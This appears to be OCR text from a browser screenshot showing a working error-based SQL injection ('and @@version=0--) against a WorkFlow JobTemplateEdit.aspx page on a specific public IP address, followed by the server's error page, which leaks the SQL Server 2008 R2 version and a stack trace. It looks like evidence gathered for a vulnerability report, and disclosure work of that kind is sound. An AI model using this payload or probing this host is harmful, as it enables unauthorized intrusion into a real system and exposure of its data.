 360安全浏览器 7.1
菜单
http://183.62.56.27:99/WorkFlow/WFDesigner/JobTemplateEdit.aspx?id='and%20@@version=0--
李克强谈粮食生产
收藏 手机收藏夹 md5在线查询破 EMS快递查询_快 漏洞提交 站长工具 - 站 FreebuF.COM- 百度一下，你就 Google 翻译 支付宝
在将 nvarchar 值 'Microsoft SQL S
Server Error in '/' Application.
在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (Intel X86)
Apr 2 2010 15:53:02
Copyright (c) Microsoft Corporation
Enterprise Edition on Windows NT 5.2 <X86> (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the code.
Exception Details: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (Intel X86)
Apr 2 2010 15:53:02
Copyright (c) Microsoft Corporation
Enterprise Edition on Windows NT 5.2 <X86> (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
Source Error:
An unhandled exception was generated during the execution of the current web request. Information regarding the origin and location of the exception can be identified
using the exception stack trace below.
Stack Trace:
[SqlException (0x80131904): 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (Intel X86)
Apr 2 2010 15:53:02
Copyright (c) Microsoft Corporation
Enterprise Edition on Windows NT 5.2 <X86> (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。]
OT.BaseLibrary.DataBaseService.ExecuteDataTable(DbCommand command, Boolean pReadUncommitted) +240
OT.BaseLibrary.DataBaseService.ExecuteDataTable(String pSelectCmd, Boolean pReadUncommitted) +42
OT.BaseLibrary.BaseTable.Select(String pWhere, String pOrder, DbTransaction pDbTransaction) +182
OT.BaseLibrary.BaseTable.SelectByKey(String pID) +39
购
57